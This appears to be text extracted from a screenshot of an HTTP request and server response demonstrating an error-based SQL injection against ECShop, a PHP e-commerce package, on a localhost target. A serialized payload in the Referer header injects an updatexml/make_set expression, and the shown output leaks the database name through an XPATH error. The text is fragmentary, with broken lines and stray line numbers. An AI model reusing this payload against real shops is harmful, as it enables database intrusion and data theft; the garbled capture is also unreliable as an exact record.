 Origin: http://127.0.0.1
Connection: close
Referer:
554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";i:1;s:2:"id";s:5
8:"1' and updatexml(1,make_set(3,'~',(select database())),1)#";}
Cookie: PHPSESSID=97ieq67nd2p1p70q7ktc50rjr3; ECS_ID=
3d3da023df6a7ebd970df510d34457516dc4f580; ECS[visit_times]=4;
ECSCP_ID=d76aebf6281f8ff5b5e379c742cae069b1ec5e1e; ECS[display]=
grid
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
19 [sql] => SELECT a.ad_id, a.position_id, a.media_type, a.ad_link
a.ad_code, a.ad_name, p.ad_width, p.ad_height, p.position_style
RAND() AS rnd FROM `ecshop`.`ecs_ad` AS a LEFT JOIN
`ecshop`.`ecs_ad_position` AS p ON a.position_id = p.position_i
WHERE enabled = 1 AND a.position_id = '1' and
updatexml(1,make_set(3,'~',(select database())),1)#' AND
start_time <= '1639559217' AND end_time >
= '1639559217' ORDER BY rnd LIMIT 1
20 )
21
22 [2] => Array
23 (
24 [error] => XPATH syntax error: '~,ecshop'
25 )
26
27 [3] => Array
28 (